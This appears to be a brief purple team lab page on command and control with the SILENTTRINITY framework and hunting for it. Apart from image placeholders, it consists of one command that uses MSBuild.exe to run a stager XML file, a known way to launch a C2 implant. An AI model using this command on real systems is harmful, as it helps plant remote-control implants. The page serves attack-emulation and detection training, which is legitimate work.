## **Purple** Team Lifecycle **Constant Status: Completed**

## Status: **Completed**

## PB1130 – Command & Control w/SILENTTRINITY and Hunt





MSBuild.exe c:\Users\itadmin\Downloads\stager.xml

